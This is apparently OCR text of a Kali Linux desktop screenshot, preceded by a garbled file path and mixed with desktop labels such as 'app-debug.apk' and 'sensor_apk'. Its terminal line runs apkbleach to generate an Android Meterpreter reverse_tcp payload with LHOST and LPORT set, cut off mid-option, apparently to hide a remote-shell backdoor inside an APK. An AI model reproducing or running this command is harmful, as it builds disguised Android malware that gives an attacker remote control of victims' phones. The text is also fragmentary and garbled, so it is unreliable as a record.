 kali@kali: ~
[~/apkbleach/apkbleach/...
06:04 PM
S
Trash
File System
Home
app-debug
APK
app-
debug.apk
sensor_apk
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali:~$ apkbleach -g android/meterpreter/reverse_tcp LHOST=192.168.1.27 LPORT=4444 -s 2 --edit-permi
KALI
BY OFFENSIVE SECURITY